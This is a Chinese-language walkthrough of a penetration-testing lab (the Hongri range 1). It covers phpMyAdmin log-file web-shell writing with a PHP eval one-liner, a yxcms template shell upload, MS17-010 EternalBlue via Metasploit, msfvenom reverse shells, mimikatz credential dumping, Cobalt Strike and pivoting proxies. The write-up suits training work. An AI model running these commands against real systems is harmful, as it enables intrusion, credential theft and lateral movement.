本文主要是介绍红日靶场1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

信息收集



主机发现



端口扫描

开放了80,3306端口



目录扫描



发现了phpmyadmin,phpinfophp,beifen.rar



渗透过程



访问80端口是一个phpstudy探针,发现网站的绝对路径等信息

发现没有可利用的功能点后,访问其他收集到的信息

Getshell

phpmyadmin进行Getshell

访问phpmyadmin

想着爆破一下账号密码,但是试了一下root/root居然登录进去了



使用into写入文件的前提是看secure_file_priv的状态

secure_file_priv是用来限制在那个目录下有读写权限的,再mysql 5.6.34版本后是默认NULL的,此mysql的版本为5.5.53并没有大于5.6.34

当它的值为NULL时,则表示不允许进行读写

当它的值为一个路径时(例如/tmp),则表示只能再/tmp目录下读写

当它没有值时,则表示没有限制

执行select @@secure_file_priv查看状态为null说明不能够通过这种方式写入shell



既然直接写行不通,尝试日志写shell,查看日志状态以及存储位置:

show global variables like '%general_%'

日志是关闭的,开启日志并且更改日志存储位置,尝试写一句话到shell

SET GLOBAL general_log = "ON"



将日志文件保存为php文件

SET GLOBAL general_log_file="C:/phpStudy/www/4.php"

利用一句话马

SELECT '<?php eval($_POST["cmd"]);?>';

使用蚁剑进行连接

文件上传进行Getshell

访问yxcms,主页直接给出后台地址和默认账号密码

admin/123456成功登录



寻找到,在前台模板中可以创建php文件,进行写入木马

这里并没有发现网站的绝对路径,但是前面我们收集到了一个beifen.rar文件,他是网站的源码,在源码中寻找前台模板中任意一个php文件的名字就可以找到绝对路径。



/yxcms/protected/apps/default/view/default/shell.php



MS17-010进行Getshell

使用永恒之蓝MS17-010

使用goby对目标网站进行扫描,扫描出来一个MS17-010永恒之蓝漏洞



加载MS17-010扫描模块开扫

use auxiliary/scanner/smb/smb_ms17_010

show options

set rhosts 192.168.227.221

run

确认存在永恒之蓝漏洞

加载永恒之蓝攻击模块

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhost 192.168.227.221

run

后渗透

如果使用MS17-010进行getshell可以直接进行msf上线,但是如果用前两个方式getshell还需要进行上线msf

生成木马

msfvenom -p windows/meterpreter_reverse_tcp LHOST=kali的ip LPORT=1234 -f exe -o shell.exe

将木马使用蚁剑上传到目标主机

use exploit/mutli/handler

set payload windows/x64/meterpreter_reverse_tcp

set lhost kali的ip

set lport 1234

run

监听后执行以下shell.exe就可以在kali中看到会话反弹了





ps查看一下进程



进程迁移一班迁移到explorer.exe

migrate 3188





提权

getsystem

获取密码



方式一



查看hash密码

hashdump

方式二



使用hashdump输出的密码是hash值,或者载入kiwi模块直接获取所有密码



首先进行提权

getsystem

load kiwi

creds_all



方式三

kiwi_cmd可以调用mimikatz模块的所有功能

kiwi_cmd sekurlsa::logonpasswords



msf与cmd进行交互

execute -f cmd.exe -i -t



乱码用chcp 65001解决



上线cs

启动服务

./teamserver 192.168.227.16 1234

设置监听





生成后门文件



使用蚁剑上传后门文件



成功上线



执行sleep 0,要不回显时间较长

cs与msf联动

生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=< Your IP> LPORT=< Your Port> -f exe > shell.exe



进行监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.227.16(kali的ip)

set lport 4567



run

通过蚁剑上传木马并运行

进行提权

内网信息收集

内网信息收集阶段

进入到主机的shell,chcp 65001解决乱码



route print #打印路由信息



可知192.168.52.0/2是内网网段



ipconfig /all

该域名为god.org



net view /domain #查询当前主机是否加入域,如果加入则列出域名



net view #查看与该计算机位于同一工作组或域中的所有计算机名

定位域控

net time /domain #同步域控服务器时间

横向渗透





使用 msf+proxychains 搭建socks4a隧道。

在之前监听到的shell中设置内网路由

run post/multi/manage/autoroute

查看路由

run autoroute -p



开启代理:

background

use auxiliary/server/socks_proxy

set SRVHOST 127.0.0.1(这里因为是本机可以写本地ip)

run

jobs

